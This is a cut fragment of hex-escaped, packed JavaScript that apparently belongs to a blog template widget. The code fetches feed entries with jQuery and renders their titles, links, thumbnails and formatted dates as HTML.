x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x36\x36\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x34\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x77\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x78\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x2c\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x34\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x77\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x78\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x31\x45\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x36\x6c\x5d\x5d\x28\x7b\x36\x6b\x3a\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x36\x6a\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x6f\x5d\x5d\x7d\x2c\x36\x70\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x54\x20\x34\x75\x28\x31\x6c\x2c\x43\x2c\x31\x79\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x43\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x79\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x31\x64\x29\x7b\x31\x6a\x28\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x59\x3d\x61\x5b\x36\x75\x5d\x2c\x31\x73\x3d\x30\x3b\x31\x73\x3c\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x31\x78\x3d\x30\x3b\x31\x78\x3c\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x78\x2b\x2b\x29\x7b\x50\x28\x61\x5b\x32\x65\x5d\x3d\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x31\x78\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x31\x78\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x68\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x57\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x29\x3e\x2d\x31\x7c\x7c\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6b\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x2c\x34\x4c\x3d\x31\x6b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x2c\x51\x3d\x34\x4c\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x73\x3d\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x2c\x31\x45\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x36\x71\x5d\x29\x3b\x72\x20\x51\x3d\x31\x45\x7d\x56\x7b\x72\x20\x51\x3d\x61\x5b\x36\x72\x5d\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x36\x68\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x36\x67\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x2c\x31\x6c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x35\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6c\x3d\x24\x28\x52\x29\x2c\x43\x3d\x31\x6c\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x79\x3d\x33\x3b\x34\x75\x28\x31\x6c\x2c\x43\x2c\x31\x79\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x54\x28\x33\x76\x2c\x32\x58\x29\x7b\x31\x6e\x20\x32\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x58\x2c\x32\x58\x2b\x61\x5b\x35\x56\x5d\x2b\x35\x55\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x2c\x61\x5b\x35\x5a\x5d\x29\x3b\x72\x20\x73\x3d\x61\x5b\x36\x65\x5d\x3b\x72\x20\x6f\x3d\x61\x5b\x36\x66\x5d\x3b\x72\x20\x75\x3d\x61\x5b\x36\x64\x5d\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x61\x5d\x29\x3b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x62\x5d\x29\x3b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x75\x2c\x61\x5b\x36\x54\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x67\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x7c\x39\x6c\x7c\x39\x6d\x7c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x68\x7c\x38\x57\x7c\x38\x4e\x7c\x38\x56\x7c\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x7c\x7c\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x45\x7c\x38\x4d\x7c\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x37\x30\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x39\x71\x7c\x38\x58\x7c\x39\x72\x7c\x39\x4e\x7c\x39\x50\x7c\x36\x59\x7c\x39\x51\x7c\x39\x52\x7c\x7c\x36\x57\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x4f\x7c\x37\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x39\x4d\x7c\x39\x43\x7c\x36\x56\x7c\x39\x4c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x37\x36\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x74\x7c\x39\x42\x7c\x39\x44\x7c\x39\x45\x7c\x39\x32\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x38\x30\x7c\x39\x4a\x7c\x39\x4b\x7c\x38\x43\x7c\x38\x36\x7c\x38\x44\x7c\x37\x4d\x7c\x38\x42\x7c\x37\x74\x7c\x37\x75\x7c\x38\x34\x7c\x37\x76\x7c\x37\x39\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x73\x7c\x37\x41\x7c\x37\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x32\x7c\x37\x48\x7c\x37\x49\x7c\x37\x37\x7c\x37\x4a\x7c\x38\x37\x7c\x37\x42\x7c\x37\x4b\x7c\x38\x33\x7c\x38\x31\x7c\x37\x6b\x7c\x37\x62\x7c\x37\x63\x7c\x38\x32\x7c\x37\x35\x7c\x38\x35\x7c\x37\x34\x7c\x37\x38\x7c\x36\x58\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x38\x39\x7c\x37\x61\x7c\x37\x68\x7c\x37\x6a\x7c\x37\x70\x7c\x37\x6c\x7c\x37\x6d\x7c\x39\x38\x7c\x37\x6e\x7c\x39\x37\x7c\x37\x6f\x7c\x37\x69\x7c\x36\x5a\x7c\x37\x64\x7c\x37\x72\x7c\x37\x4c\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x72\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x73\x7c\x39\x34\x7c\x38\x67\x7c\x37\x57\x7c\x38\x66\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4e\x7c\x37\x56\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x39\x36\x7c\x39\x39\x7c\x38\x65\x7c\x61\x36\x7c\x39\x73\x7c\x39\x35\x7c\x62\x38\x7c\x38\x38\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x39\x30\x7c\x63\x35\x7c\x39\x33\x7c\x39\x31\x7c\x63\x37\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x38\x7c\x62\x56\x7c\x62\x55\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x63\x6a\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x63\x69\x7c\x62\x57\x7c\x63\x71\x7c\x63\x42\x7c\x63\x43\x7c\x63\x45\x7c\x63\x7a\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x79\x7c\x63\x78\x7c\x63\x6c\x7c\x63\x77\x7c\x63\x76\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x46\x7c\x63\x6d\x7c\x63\x6b\x7c\x63\x73\x7c\x63\x75\x7c\x63\x44\x7c\x63\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x72\x7c\x63\x74\x7c\x62\x7a\x7c\x62\x79\x7c\x61\x51\x7c\x62\x77\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x76\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x62\x78\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x46\x7c\x61\x74\x7c\x61\x6a\x7c\x61\x73\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x38\x7c\x61\x71\x7c\x61\x72\x7c\x61\x4f\x7c\x61\x75\x7c\x61\x50\x7c\x62\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x64\x7c\x62\x6d\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x6e\x7c\x62\x62\x7c\x62\x31\x7c\x62\x61\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x61\x52\x7c\x62\x30\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x39\x7c\x62\x4b\x7c\x62\x58\x7c\x63\x36\x7c\x63\x34\x7c\x63\x30\x7c\x62\x5a\x7c\x62\x59\x7c\x38\x59\x5c\x27\x2e\x37\x71\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7